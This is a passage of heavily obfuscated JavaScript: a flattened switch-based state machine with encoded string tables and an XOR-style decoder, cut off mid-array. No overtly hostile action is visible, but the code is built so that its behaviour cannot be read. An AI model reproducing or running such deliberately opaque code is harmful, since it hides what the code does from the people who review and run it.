Ug:{McY=q2+DT+sE*RQ+Qj;l1Y=dj+VM*Vn+p4-BZ;cjY=Qj+VM*Vn+sE+RQ;IOK-=Gm;qn=BZ*RQ*p4*Lj+Qj;IXY=Vn*p4-Lj+DT-VM;dCY=Lj*q2+sE*p4;W9=dj+Qj*Vn+VM+RQ;R6=A8*q2*sE;}break;case XA:{sJY=DT+p4*Vn;StY=DT+p4+RQ+Vn*q2;vQY=A8*BZ*VM+RQ*sE;fEY=sE+RQ+Vn*p4+VM;VBY=dj+p4*q2*RQ;IOK+=tx;}break;case zZ:{return wqK;}break;case B1:{IOK+=Fv;var xVK=wSK[dH];Wl.qg=GTK(dH,[xVK]);while(xl(Wl.qg.length,zx))Wl.qg+=Wl.qg;}break;case tA:{k6=Qj*RQ+Vn-VM+A8;DZY=Lj-sE+Vn*q2*A8;WX=DT*Vn-q2+sE-dj;AN=A8*DT*Vn+VM*Qj;Il=A8-RQ-p4+VM*sE;RbY=sE*RQ*dj-VM;lN=sE*dj-q2+DT+A8;hr=A8*VM+Vn*p4+sE;IOK=jm;}break;case nQ:{s4=DT-q2+Vn*Qj;IOK=RC;L1Y=DT-Lj+VM*q2*RQ;qHY=p4-BZ+sE*DT*Lj;NvY=Vn*DT+sE-BZ-Qj;LD=BZ+Qj*Vn+p4+A8;NKY=Qj*VM*RQ-dj*sE;xC=BZ*Qj*q2*Lj-p4;}break;case DQ:{D6=DT*VM*Lj-dj+q2;IOK+=YP;Pl=BZ*VM*p4*A8-dj;AfY=q2*RQ*Qj-dj*A8;ttY=A8*VM*Lj*DT+q2;lgY=Vn-DT*dj+sE*BZ;}break;case MP:{Tr=sE*Lj*DT-A8+VM;AlY=A8+RQ*Qj*VM-dj;Yk=VM-Lj+Vn*p4+A8;sYY=Lj*RQ+VM+Vn-A8;IOK+=TZ;m3Y=q2*Qj*p4*dj-DT;}break;case ZA:{w1Y=RQ-BZ+Vn*q2-sE;g7Y=RQ+VM+p4+Vn-Qj;A1Y=RQ-Lj+BZ*DT+Vn;FsY=q2*Vn+RQ+sE-DT;JKY=Qj*DT-dj+Vn*q2;IOK=OO;jYY=Qj*dj*VM*BZ-RQ;GzY=Vn+Qj-Lj+RQ*dj;}break;case Xh:{STY=Qj*Vn-A8+DT*VM;C1Y=q2+p4+sE+Lj*Vn;hN=A8*Vn*Qj-dj+p4;FpY=sE*A8*BZ-Lj+Vn;IOK=DQ;}break;case qq:{Z6=dj*p4-Qj+q2*Vn;zN=DT+sE-q2+Lj*Vn;Qr=dj*RQ+A8+Vn*VM;JYY=Qj*RQ*Lj*BZ*A8;kGY=RQ*Vn+VM+Lj-sE;HfY=DT*RQ*dj-p4+q2;IOK-=Av;}break;case VJ:{kHY=Lj+dj-A8+sE*VM;Q5Y=BZ+Lj+Vn*Qj;IOK-=cx;QN=sE+DT*p4*q2+Qj;GN=Qj+dj*Vn*BZ+RQ;H5=Vn*Lj+DT*A8*RQ;m6=q2*p4*VM-Vn+BZ;z2=q2*Qj*dj*p4+VM;}break;case FF:{Hv.push(gfY);hR=function(GbK){return GTK.apply(this,[B1,arguments]);};Wl.apply(null,[SX(SX(JN)),dl,AHY,SwY]);Hv.pop();IOK+=TT;}break;case ph:{var RTK=wSK[dH];var K1K=rV([],[]);var NPK=kk(RTK.length,A8);IOK=kv;}break;case xK:{IOK=Vb;R5=DT*RQ+sE*q2*dj;f4=p4*Vn+Lj*VM-RQ;ADY=Vn*Qj-dj-q2*p4;WQY=Qj+Vn*BZ+RQ-p4;}break;case pC:{UI=p4*Vn+q2-VM-Qj;IOK=YH;EgY=Qj+BZ+A8+Vn*p4;p1Y=Vn*q2*A8-Lj-DT;NfY=RQ*q2*p4+dj+Lj;}break;case Wg:{BD=Vn*q2+VM*dj+DT;N4=q2-dj*A8+RQ*sE;IOK=pt;C4=Lj*q2*RQ-VM;gj=q2*Vn+DT+p4+BZ;fw=BZ*Qj*Lj*VM+RQ;Nl=dj+Lj+Vn+sE*VM;}break;case RV:{B2=RQ+Vn*VM+Lj*q2;Q6=BZ*RQ*Lj*p4-A8;IOK-=jm;gTY=VM+dj*sE*RQ;wkY=Qj*q2*RQ-Vn-A8;wQY=DT+q2*Vn-BZ+sE;RKY=Vn*Qj+VM+RQ*Lj;Jr=RQ+dj+DT*sE*BZ;}break;case tL:{T9=Lj*Vn*A8+BZ-sE;vYY=Vn*DT+q2*Lj-BZ;KAY=Qj+DT*Vn+dj*RQ;bM=sE+q2*p4*VM+Qj;JPY=Qj+p4*BZ+DT*Vn;IOK=l7;N7Y=DT*sE*Qj-dj-Vn;}break;case Wq:{IOK=xK;JtY=BZ+DT*Vn-q2*Qj;l8=BZ-Qj*Lj+Vn*VM;nGY=Qj*sE+VM+Lj*A8;pmY=Vn+sE*DT*Lj+q2;HZY=Vn*p4+RQ+dj-sE;zn=RQ+q2+Qj*Lj*sE;NYY=RQ*BZ+Vn*Qj-dj;Q4=A8+q2+Vn*Qj+sE;}break;case T1:{qmY=Vn*q2-RQ*DT;QfY=DT+Qj*Vn+Lj*A8;c1Y=p4*Vn+Qj-sE+dj;vN=BZ+VM+q2*Vn;pBY=A8*q2*Lj+Vn*p4;L3=q2-dj+p4+Lj*Vn;r7Y=Lj+VM*Vn+RQ*DT;BqY=sE*RQ+Vn-BZ+q2;IOK=fT;}break;case q:{IOK=jh;SvY=Vn*p4+RQ+DT-sE;Vw=DT-sE+Vn*Lj+VM;DVY=RQ*p4+Qj*Lj*sE;c0Y=DT*Qj*sE+VM-RQ;Er=Vn+sE*RQ+Qj*DT;}break;case zT:{wr=Vn*VM-sE-dj+p4;hQY=Lj*VM*RQ-p4+DT;Aj=A8*p4*Vn+DT+q2;hCY=Vn+DT*dj*RQ*BZ;IOK-=Kx;}break;case hg:{YI=Vn-VM+RQ*A8*q2;LcY=VM+Vn*p4-sE+RQ;rvY=q2+dj*sE+Vn*VM;f9=q2+Vn-Qj+sE*dj;jQY=BZ+p4+VM*sE-Lj;IOK=nQ;fBY=Vn*VM-Lj*A8*RQ;}break;case jP:{nR=VM*DT*A8*Lj*BZ;LGY=p4*Vn-Lj*DT*RQ;lR=BZ+Qj*Vn+sE;TNY=Vn*RQ-Lj*sE-A8;IOK-=Ex;Ow=RQ+VM*Vn+p4;WfY=Qj+p4*Vn+A8-VM;lSY=p4*BZ*VM*DT;nj=Qj*q2*dj*p4-RQ;}break;case qp:{CjY=p4*Vn-Qj*A8-DT;OE=A8*VM*Vn+RQ*Lj;UxY=VM+Vn*DT-sE-q2;IOK=JU;APY=Vn*q2+VM-sE-Lj;Q0Y=Qj+sE-q2+VM*Vn;czY=p4+Qj+sE*RQ+Vn;}break;case Gh:{IOK=xc;NB=p4*sE*BZ+Lj-RQ;KUY=DT-Qj+VM*Vn+sE;l7Y=Lj*Vn+q2-sE+A8;lsY=Vn*p4+sE*q2*A8;K7Y=BZ*RQ-q2+Vn*DT;lcY=RQ+Lj*sE*DT+p4;}break;case m0:{zX=DT*BZ*p4*dj+Vn;hl=DT*Qj*sE-dj-A8;n4=dj-sE*q2+RQ*Vn;IOK-=Gv;ON=p4*BZ*RQ+sE-VM;XW=sE*Lj-A8+dj+Vn;k5=VM*Lj+p4*Vn+sE;}break;case gH:{PX=sE*p4-Lj+BZ+RQ;Kj=Vn+VM+Lj*sE;ZI=BZ*Vn-dj-q2*p4;GFY=DT+sE*RQ+Lj-Qj;mHY=VM+A8+BZ+p4*sE;qzY=BZ+DT+p4*sE+Qj;x5=sE+Vn*dj+Qj+q2;IOK=zO;BM=Vn*dj+p4*Qj+q2;}break;case c0:{z6Y=dj+p4*RQ+DT*Vn;K8Y=BZ*Lj+sE*VM-DT;IOK=rt;FnY=sE+dj+Vn*VM+Qj;qjY=VM+DT*Vn+sE+dj;jwY=A8+DT*p4+Vn*VM;TCY=Lj-q2*Qj+RQ*Vn;E6Y=DT*VM*q2-p4-dj;}break;case vZ:{JAY=YBY+pYY-m3Y-zN+R5+WQY;shY=VM+Vn*Qj-DT-sE;pJY=Lj+sE*p4+DT+Vn;cYY=Vn*p4-sE-dj*RQ;IOK=gG;C9=VM*p4*A8*RQ;k2=Lj+DT*RQ*VM-q2;}break;case OO:{l4=Lj*A8*Vn+DT*VM;DtY=sE+q2*Vn+VM*A8;OcY=A8+dj*p4+Vn+q2;t8=DT*p4*Lj-q2*dj;mn=BZ*sE+Lj*q2-DT;bPY=A8+dj*sE+p4*Vn;IOK=lb;}break;case gq:{Aw=Lj-q2+Vn+sE*A8;WzY=Vn+sE+q2-DT-Qj;gcY=Qj-VM-DT+Vn*q2;I1Y=Lj*sE-A8+VM-q2;IOK+=Gg;IAY=sE*RQ+dj-Lj+BZ;ExY=DT*sE*BZ-RQ+VM;}break;case vG:{ssY=Vn*dj-Qj*VM+BZ;tcY=Lj*Vn+DT-VM*p4;IOK=Ac;O3=p4*Vn+DT*q2-BZ;QD=Qj+VM+sE*Lj+BZ;}break;case zO:{dX=A8*p4*VM*Lj;pk=DT*sE*Qj-p4+VM;IOK-=YC;nYY=DT*BZ+sE*p4+q2;fJY=VM*p4*Lj-DT+q2;hqY=Qj+sE*q2-dj*p4;xr=q2+DT+RQ*sE+VM;}break;case JC:{IOK-=JL;HbY=Vn*A8*RQ+DT-sE;HqY=p4+BZ+Vn*RQ-sE;FdY=sE*Qj*BZ-Lj+VM;Y3=BZ*Qj*Lj*DT+VM;sqY=Lj+VM+BZ+Vn*p4;F8=DT*BZ+Lj+Vn*q2;}break;case zq:{var k1K=NX[HbK];IOK=zZ;var w1K=JN;if(xl(w1K,k1K.length)){do{var EVK=r3(k1K,w1K);var YOK=r3(E5.TA,JCK++);wqK+=GTK(bc,[mT(tl(D2(EVK),YOK),tl(D2(YOK),EVK))]);w1K++;}while(xl(w1K,k1K.length));}}break;case Lv:{PcY=Qj*sE-DT-Lj+dj;pI=q2*Vn+Lj-p4+sE;gr=sE*Qj-p4+A8;Mn=Lj+VM*RQ*A8+Vn;IOK=BP;cJY=sE*dj*BZ-q2+p4;R7Y=BZ*Qj*DT+Vn+q2;}break;case Bm:{IOK-=kZ;AtY=RQ+VM*Vn*A8+sE;MQY=Qj+Lj+Vn*DT;mzY=BZ+p4*Vn-RQ-DT;DI=VM*Vn*A8+Lj+sE;}break;case gG:{R8=q2+RQ*Vn+BZ-sE;F3=Lj+Qj*DT*p4*dj;qYY=Vn*Qj-q2+RQ*sE;rUY=dj+Vn*q2-Lj*RQ;PKY=RQ-Lj+sE*BZ*q2;IOK-=Rz;xPY=RQ*sE-q2+BZ*p4;TKY=dj*A8*sE+p4*Vn;}break;case fT:{jpY=dj+Vn*VM-RQ+Lj;xD=dj+DT+q2*Vn-Lj;XGY=dj+p4*VM+Vn+Lj;XfY=RQ*p4-BZ+Vn-dj;IOK-=Kv;DKY=dj+q2*VM*Lj*BZ;}break;case vv:{fM=p4*BZ+RQ*q2*DT;Jl=RQ+Qj*VM*dj*q2;jN=DT+Vn*Qj-q2*p4;IOK=EV;EJY=Vn*q2+Lj-Qj+VM;rN=A8-q2*DT+Qj*Vn;}break;case AH:{var bBK=wSK[dH];E5.TA=GTK(ph,[bBK]);while(xl(E5.TA.length,zv))E5.TA+=E5.TA;IOK+=XK;}break;case Ex:{Ol=dj*DT+RQ+BZ+sE;dl=VM+sE*dj+Qj+DT;mk=DT+Vn+Lj-Qj+A8;M2=VM+sE+Lj;tD=DT+RQ-Qj+sE;xG=sE+VM*Lj-BZ;IOK=mH;}break;case wG:{sE=p4+VM*Lj-dj-q2;Vn=sE-Qj+VM*q2+A8;RQ=dj+A8+VM+DT-p4;TM=q2*Vn-RQ*BZ;MW=A8+Qj-VM+sE*RQ;JN=+[];IOK=BC;jhY=VM*q2-DT-A8+Vn;}break;case pp:{pr=Qj*VM+dj+DT*sE;HgY=BZ+Vn*dj-sE;YzY=Lj+Vn+p4*DT+sE;bk=VM-Vn+q2*sE+dj;GhY=Lj*DT*RQ-sE+VM;IOK-=Af;QOY=Qj*Vn-q2-RQ-BZ;JzY=A8+p4*RQ*DT*dj;}break;case Qx:{s9=dj+Qj*DT*sE-Vn;O2=BZ*Vn-A8-p4+q2;zM=VM*sE+DT-Lj+BZ;LUY=Lj+A8-RQ+Vn*DT;WTY=RQ*A8+VM+Qj*Vn;IOK+=VP;Mm=sE+RQ*q2*BZ*dj;XE=p4*Vn-BZ+Qj-q2;}break;case wO:{Gk=Lj*Qj*dj*p4+BZ;H6=Vn*q2+BZ*sE+VM;IOK-=Jm;HvY=BZ+VM*Vn+sE+dj;MnY=q2*Vn+Qj*p4+RQ;gE=sE*VM+dj*Qj*q2;U1Y=sE*p4+BZ+DT+VM;xk=DT*Vn+Lj*dj*q2;Y8=Qj*Vn-p4+Lj-VM;}break;case HG:{hPY=BZ+Lj*VM+Vn;NsY=sE+q2+Vn+BZ-Lj;vIY=A8+DT*Vn-Lj*p4;IOK=KG;l3=Vn-dj+sE+RQ;}break;case Bb:{Kw=A8+Vn*Lj+q2-RQ;Yp=Qj*Lj+BZ*Vn-VM;qX=Vn-DT-q2+sE*RQ;IOK=nH;nX=RQ*sE+dj*Lj*q2;Ql=Qj*Vn-RQ*q2-VM;}break;case Ft:{IOK+=Xh;Hv.push(PfY);F4=function(TmK){return GTK.apply(this,[AH,arguments]);};E5.call(null,Mw,CJY);Hv.pop();}break;case Zv:{l6=A8*p4+dj*BZ;kn=VM+DT*Lj*dj;kl=A8-Lj+Qj+DT*p4;rl=Lj+dj*RQ-DT;Ik=VM*Lj+p4-A8+RQ;IN=DT*q2+RQ+dj+A8;IOK=DF;}break;case mP:{xBY=A8+RQ*VM*Qj-p4;mhY=Qj+Lj+Vn*DT-p4;zw=RQ+DT-A8+Vn*Qj;PtY=Vn*DT+VM*p4;C7Y=sE*VM-Vn+DT*p4;IOK=nB;XM=RQ*Qj*VM+Vn*dj;}break;case x7:{var sGK=wSK[dH];var lZK=wSK[CF];var fxK=wSK[b7];var OPK=wSK[OA];IOK+=Bm;}break;case RU:{IOK+=l7;A8=+ ! ![];dj=A8+A8;BZ=A8+dj;Lj=dj+BZ-A8;q2=BZ+Lj+A8;}break;case bc:{var mTK=wSK[dH];if(Lr(mTK,zQ)){return AJ[DE[dj]][DE[A8]](mTK);}else{mTK-=LT;return AJ[DE[dj]][DE[A8]][DE[JN]](null,[rV(cE(mTK,RQ),pA),rV(JX(mTK,HT),tW)]);}IOK=OJ;}break;case gz:{IOK=OJ;return [BZ,M4(Lj),p4,M4(q2),cX,M4(dj),M4(g6),l6,M4(kn),kl,M4(dj),VM,Qj,M4(BZ),rl,M4(rl),M4(Ik),IN,qB,M4(hw),RQ,M4(SE),d6,M4(l6),p4,BZ,M4(g6),BZ,M4(hw),cX,XR,[A8],M4(d6),Y2,rl,q2,dj,DT,M4(cX),M4(d6),DM,sE,g6,M4(q2),VM,M4(DT),A8,M4(s8),Px,rl,M4(Lj),pE,M4(pE),l6,DN,A8,M4(DM),wR,M4(XR),cX,M4(DT),M4(X4),cX,M4(BZ),UN,M4(d5),qB,VM,M4(DN),M4(Bj),Bj,VM,M4(p4),l6,M4(hw),M4(XR),nD,dj,qB,M4(GD),wN,M4(A8),JN,M4(VM),M4(dj),[dj],M4(dj),BZ,M4(DN),M4(BZ),M4(Lj),BZ,M4(l6),qB,M4(cX),rl,M4(Lj),M4(Px),wR,M4(DT),Kl,UN,rl,M4(nD),M4(Mw),d6,Qj,M4(zj),wR,M4(DT),M4(dj),Fj,M4(pN),DT,A2,M4(Gw),M4(A8),M4(VM),M4(A8),wR,M4(DT),VM,S2,M4(qB),hw,BZ,M4(qB),M4(A8),M4(X2),Rw,dj,kn,JN,M4(X4),kN,M4(qE),M4(DT),M4(g6),g6,JN,M4(RQ),Qj,M4(A8),M4(Kl),sE,M4(DT),BZ,M4(X4),Qj,M4(dj),VM,M4(BZ),M4(Lj),VM,Qj,M4(Kl),cX,M4(p4),M4(qB),[dj],M4(qr),q2,qR,M4(dj),cX,M4(E4),VM,Rw,DM,hw,M4(A8),Qj,M4(cX),VM,Qj,M4(Yn),pE,DT,M4(RQ),qB,q2,M4(KM),Ik,M4(Ik),Ik,M4(nD),JN,M4(VM),fl,gx,M4(fE),Ik,pE,M4(qr),Qk,M4(dn),Cw,M4(E4),Rw,M4(gx),fl,M4(A8),rl,M4(l6),rl,M4(qB),l6,M4(X4),M4(d6),jj,hw,M4(qB),A8,M4(VM),A8,M4(dj),A8,pE,M4(qr),Jw,M4(A8),sE,A8,M4(dj),M4(VM),p4,M4(Mw),Vj,M4(BZ),VM,A8,M4(nD),wN,M4(BZ),M4(dj),M4(q8),H8,JN,M4(BZ),BZ,A8,Y6,M4(DN),M4(S2),qR,DT,[A8],M4(Qj),dj,pE,Qj,M4(qB),M4(qB),M4(DN),DN,cX,M4(VM),p4,Lj,M4(Pr),XR,M4(q2),VM,UN,M4(A8),M4(DT),M4(VM),BZ,BZ,JN,A8,M4(A8),Rw,Qj,M4(sE),sE,M4(rl),BZ,M4(d6),X3,Jk,VM,M4(g6),M4(cn),fl,DT,[JN],A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,p4,[JN],A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,M4(Cw),A8,A8,A8,A8,A8,A8,A8,A8,A8,M4(g6),Lj,g6,p4,Lj,A8,M4(Qj),M4(l6),hw,M4(q2),BZ,DT,M4(DT),RQ,M4(qB),rl,M4(E4),qr,M4(VM),pE,M4(GM),Bj,l6,M4(RQ),q2,M4(p4),l6,M4(Fj),g6,SD,hw,M4(dj),BZ,DT,M4(A8),M4(cX),M4(A8),M4(kl),M4(q3),X2,Qj,pE,M4(fE),I8,cX,JN,M4(Lj),l6,M4(Jk),M4(XR),cX,M4(qB),l6,M4(Vj),A2,A8,X4,M4(l6),M4(Qj),dj,M4(Ol),fl,DT,M4(q2),VM,dj,M4(A8),Qj,M4(hw)];}break;case C7:{mxK=[[A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8,A8],[RQ,M4(BZ),M4(dj),M4(q2)],[X4,M4(qB),Qj,M4(A8)],[]];IOK+=Bg;}break;case gP:{DtK=[M4(dj),l6,M4(qB),dj,p4,M4(qB),A8,RQ,M4(p4),hw,M4(BZ),BZ,BZ,M4(M2),sE,qB,Lj,M4(hw),M4(XR),X4,M4(A8),M4(cX),M4(qB),l6,M4(hw),VM,BZ,M4(DT),M4(hw),l6,M4(qB),dj,M4(q2),dj,JN,dj,p4,M4(p4),l6,M4(X4),rl,M4(qB),Qj,M4(A8),M4(XR),XR,M4(qB),VM,VM,M4(X4),DT,DT,M4(p4),M4(Mw),Pr,M4(X4),d5,M4(l6),qB,DT,M4(qB),l6,M4(DT),M4(Lj),RQ,JN,[BZ],Vj,qB,M4(X4),BZ,JN,M4(qB),M4(I8),DM,sE,A8,M4(DT),UN,M4(VM),q2,M4(E4),[dj],M4(cn),fl,DT,M4(l6),g6,M4(BZ),M4(A8),M4(A8),DT,M4(g6),dj,qB,M4(Lj),M4(l6),RQ,M4(RQ),M4(p4),p4,BZ,M4(BZ),qB,DT,M4(Rw),DT,[JN],A8,M4(dj),M4(VM),DT,M4(p4),M4(A8),Lj,M4(l6),M4(Lj),BZ,d5,M4(Qj),A8,M4(rl),rl,M4(cX),M4(dj),DT,[JN],M4(dj),cX,M4(Y2),X3,M4(BZ),q2,M4(Lj),M4(g6),l6,X4,M4(X4),VM,Qj,M4(XR),X4,M4(l6),Lj,JN,JN,JN,JN,M4(RQ),dj,qB,M4(tD),kN,p4,M4(A8),M4(VM),M4(wR),SD,M4(q2),M4(qB),BZ,l6,M4(gx),pE,l6,Lj,M4(l6),M4(Qj),dj,M4(BZ),Qj,M4(p4),M4(RQ),M4(BZ),Lj,M4(dj),A8,hw,M4(A8),M4(A8),M4(q2),g6,JN,M4(pE),Qj,M4(dj),M4(xG),A8,DT,JN,Mw,M4(Tl),A8,Jk,M4(dn),rl,EN,dj,[A8],M4(Mw),SD,M4(p4),q2,M4(q2),VM,Qj,M4(qB),l6,rl,M4(Lj),qB,M4(Jk),Jk,M4(qB),kN,M4(UN),l6,M4(Fl),Px,cX,l6,A8,[BZ],M4(qr),[dj],dj,DT,dj,M4(BZ),M4(hw),dj,g6,JN,M4(Y2),Ik,M4(A8),M4(DT),A8,M4(A8),Lj,A8,M4(Vj),rl,g6,M4(dj),cX,M4(Mw),d5,Lj,M4(q2),RQ,Qj,M4(A8),M4(nD),Vj,[A8],M4(bl),SD,qB,M4(A8),dj,JN,DT,M4(p4),X4,M4(GM),wN,M4(qB),A8,JN,p4,pE,M4(UN),g6,M4(VM),l6,M4(X4),l6,M4(rl),Qj,X4,M4(d5),qB,VM,M4(UN),rl,M4(cX),cX,M4(RQ),M4(hw),M4(BZ),VM,M4(A8),M4(BZ),M4(Qj),UN,M4(VM),dj,M4(l6),g6,JN,cX,M4(p4),M4(qB),X4,M4(qB),Qj,M4(A8),M4(BZ),M4(Qj),VM,M4(g6),A8,M4(A8),M4(Lj),dj,BZ,qB,M4(q3),gx,M4(A8),M4(g6),pE,M4(DT),M4(q2),M4(DT),M4(tD),M4(A8),cn,M4(RQ),M4(BZ),M4(VM),M4(g6),sE,M4(RQ),BZ,Qj,M4(l6),M4(hw),kl,M4(hw),M4(qB),l6,M4(BZ),M4(xG),Lj,M4(dj),pE,M4(rl)];IOK=OJ;}break;case EY:{return wxK;}break;case Kh:{IOK=tf;var qZK=wSK[dH];var DGK=JN;}break;case S1:{IOK=OJ;return [[M4(p4),l6,M4(p4),M4(dj)],[X4,M4(qB),l6,M4(X4)],[X3,Jk,VM,M4(g6)],[M4(RQ),Qj,M4(A8)],[]];}break;case CU:{IOK=OJ;return [BZ,VM,A8,A8,M4(kl),rl,hw,M4(q2),M4(XR),S2,JN,VM,M4(BZ),p4,M4(g6),l6,M4(g6),X4,M4(g6),M4(qB),A8,M4(BZ),g6,M4(S2),EN,UN,dj,qB,M4(Xk),Pr,M4(qB),X4,M4(DT),Qj,M4(dj),cX,[A8],M4(A8),M4(kn),GD,M4(Pr),rl,hw,M4(q2),M4(Qj),UN,M4(d5),qB,q2,M4(VM),M4(dj),cX,M4(DM),Vj,M4(BZ),DT,M4(DT),DT,DT,M4(VM),M4(qB),M4(Rw),wR,JN,Qj,M4(Qj),UN,M4(Px),wN,M4(qB),A8,rl,d5,M4(l6),M4(dj),M4(Qj),[q2],RQ,M4(wN),[JN],M4(wN),[dj],cX,JN,A8,M4(A8),M4(g6),cX,M4(Pr),XR,Qj,M4(cX),l6,Lj,M4(d5),qB,cX,JN,M4(Lj),l6,M4(nD),GM,M4(p4),M4(qB),RQ,M4(XR),rl,M4(rl),UN,M4(l6),q2,M4(DT),M4(dj),X4,M4(E4),SD,[JN],M4(d5),DT,M4(BZ),M4(dj),q2,M4(Vj),SD,dj,M4(gx),Rw,M4(dj),p4,M4(l6),qB,p4,A8,p4,q2,M4(rl),M4(p4),hw,M4(A8),M4(q2),BZ,VM,M4(DT),dj,qB,M4(kn),tD,M4(SD),bl,M4(hw),M4(dj),[hw],M4(Ol),IN,M4(d5),q2,BZ,M4(qB),A8,RQ,M4(p4),BZ,cX,M4(rl),M4(xG),Lj,M4(Lj),qB,M4(hw),pE,M4(q2),[Qj],[A8],M4(X4),l6,BZ,DT,M4(l6),[hw],M4(H8),bl,M4(hw),VM,M4(BZ),M4(Qj),q2,wR,d5,M4(d5),M4(I8),X3,Jk,VM,M4(g6),M4(cn),fl,DT,M4(qr),pE,M4(pE),A2,VM,BZ,M4(Fl),M2,dj,M4(cX),cX,M4(p4),M4(S2),Vj,X3,M4(BZ),q2,M4(Lj),M4(g6),l6,A8,M4(qB),Lj,M4(q2),M4(qB),d5,M4(A8),M4(VM),M4(Rw),rl,M4(qB),DT,M4(S2),nD,M4(q2),dj,M4(l6),g6,JN,M4(RQ),Qj,M4(A8),M4(Jk),rl,g6,dj,M4(VM),q2,M4(Jk),qB,qB,M4(cX),Qj,M4(dj),M4(hw),X4,rl,M4(Lj),M4(GM),S2,M4(qB),hw,M4(qB),A8,l6,DT,RQ,M4(BZ),M4(dj),M4(q2),M4(Rw),rl,q2,M4(cX),M4(BZ),JN,p4,M4(jj),JN,dj,cX,JN,M4(qB),VM,M4(RQ),M4(sE),XR,A8,BZ,M4(q2),[dj],VM,DT,M4(gx),cX,VM,M4(RQ),qB,BZ,M4(g6),M4(DT),DN,M4(hw),M4(DT),dj,VM,M4(hw),M4(l6),UN,RQ,M4(BZ),DT,JN,M4(q2),M4(p4),M4(cX),qB,qB,M4(d5),qB,VM,M4(DN),M4(A8),Qj,M4(DT),Qj,M4(pE),DT,qB,A8,M4(rl),X4,dj];}break;case X:{IOK=OJ;return [[q3,VM,M4(VM),l6,M4(X4),rl,M4(DT),BZ],[M4(GM),SD,M4(p4),q2,M4(q2),VM,Qj],[GM,M4(p4),M4(qB),X4,M4(qB),Qj,M4(A8)],[],[],[],[M4(q2),VM,Qj],[],[rl,M4(DT),BZ],[],[],[],[qB,JN,l6]];}break;case kp:{var HbK=wSK[dH];var lSK=wSK[CF];var wqK=rV([],[]);var JCK=JX(kk(lSK,Hv[kk(Hv.length,A8)]),d5);IOK-=bB;}break;case sH:{var vOK=wSK[dH];E5=function(PpK,TSK){return GTK.apply(this,[kp,arguments]);};IOK=OJ;return F4(vOK);}break;case l1:{var BGK=wSK[dH];Sj(BGK[JN]);var VQK=JN;IOK=rQ;}break;case Sg:{var GPK=wSK[dH];hR(GPK[JN]);IOK+=hJ;var gZK=JN;}break;case Mg:{C4Y=[M4(pE),M4(BZ),VM,M4(dj),qB,dj,M4(l6),RQ,M4(RQ),M4(p4),p4,BZ,M4(BZ),qB,DT,M4(Rw),DT,M4(p4),l6,M4(p4),M4(dj),rl,M4(hw),BZ,M4(q2),M4(UN),gx,Lj,A8,M4(X3),Yn,rl,M4(rl),[JN],q3,M4(X4),dj,q2,M4(dj),DT,M4(p4),RQ,M4(rl),M4(XR),DN,Mw,p4,M4(DT),qB,M4(RQ),BZ,M4(g6),BZ,DT,DT,M4(p4),p4,M4(p4),q2,M4(q2),VM,Qj,M4(M2),GM,M4(VM),JN,M4(bl),Kl,BZ,VM,A8,A8,M4(g6),cX,M4(nD),nD,JN,M4(dj),M4(VM),M4(p4),rl,M4(A8),M4(cX),M4(DT),M4(EN),Kl,JN,M4(qB),l6,M4(GM),q3,pE,M4(g6),q2,M4(hw),q2,BZ,p4,Qj,M4(dj),M4(q2),cX,M4(dj),M4(VM),M4(Qj),M4(Vj),cX,M4(p4),XR,M4(q2),Qj,M4(BZ),M4(dj),A8,hw,M4(dj),cX,Lj,A8,M4(BZ),M4(l6),A8,M4(dj),hw,M4(qB),A8,M4(DN),M4(BZ),M4(VM),M4(Qj),wN,M4(dj),BZ,M4(A8),M4(A8),M4(VM),VM,Qj,qB,JN,M4(l6),dj,dj,Qj,M4(A8),[JN],gx,M4(rl),g6,[BZ],M4(hw),hw,M4(dj),BZ,M4(Lj),M4(p4),cX,M4(cX),M4(hw),rl,M4(X4),DT,M4(BZ),g6,M4(hw),RQ,M4(BZ),q2,pE,cX,q3,l6,JN,A8,DT,M4(E4),jj,M4(dj),qB,JN,M4(zj),I8,M4(I8),jj,VM,M4(qB),pE,JN,M4(fE),I8,pE,M4(fE),I8,M4(I8),A2,cX,M4(p4),M4(qB),X4,M4(qB),Qj,M4(A8),dj,Lj,BZ,Qj,A8,M4(qB),X4,A8,pE,M4(X4),SD,[BZ],M4(VM),BZ,BZ,JN,M4(qB),M4(DT),dj,A8,A8,q2,M4(pE),M4(BZ),M4(Kl),DT,RQ,cX,VM,M4(RQ),qB,BZ,UN,cX,A8,VM,M4(DT),M4(Lj),M4(A8),EN,M4(BZ),kN,M4(tD),wR,M4(DM),SD,VM,dj,M4(hw),M4(XR),cX,kl,M4(jj),JN,BZ,dj,M4(Lj),Lj,q2,M4(VM),cX,M4(VM),JN,M4(Rw),cX,l6,A8,M4(RQ),Qj,M4(A8),M4(Vj),Yn,RQ,A8];IOK-=CF;}break;case Rt:{var mVK=wSK[dH];IOK=mK;F4(mVK[JN]);}break;case Kc:{IOK+=Gt;return [[A8,M4(rl),X4,dj,M4(Mw)],[],[],[UN,M4(A8),M4(DT)]];}break;case Qf:{var FZK=wSK[dH];var sPK=wSK[CF];var wpK=wSK[b7];var tPK=wSK[OA];var rQK=wSK[K7];IOK-=RL;var pFK=wSK[hg];}break;}}while(IOK!=OJ);};var tl=function(IhK,UhK){return IhK&UhK;};var H3=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var gPK=function(){return An.apply(this,[AH,arguments]);};var xl=function(JOK,ZGK){return JOK<ZGK;};var qN=function(){FX=["P>+*\x3f\b#,>-(GG0;",";C:$:\v8VH8","\x07/,!=","\rP!.","-3!\x00LU&\b/","%\'","2P\'$<\"$\\","===","6;","J:\t$=","\x40\rA","M\x40,\x00","8HYz","\x00)\x07*\n\t(>%6W\x40+#T+\r 7_E","=C\x3f>",">7\x07\'*)%6G","","/ [D68","J","\x07\f1,=%1KF&R<","P%&=&6","6.T!4:\x00;M\x40#;R>","W","!{+1\x3f","_","6#:\\[C","P-\n","!1+","-+RA0","h6","$\f\x408=\b!-6 LW=","&G%8-4","\b/%5W]#W","e",";%Q<63!\x00K\x40+V","-1GF%9:2,88M\t%\f^Jj9%Y 2\'1","*\v.l)::","\vJL\"\v","\x00\"L/","F\"]=6","B6+4\b!-%1GP","8G$21$!T","F\"Q\x3f(",".66!1]h<\r\x3fT5>","Q*.P)53("," 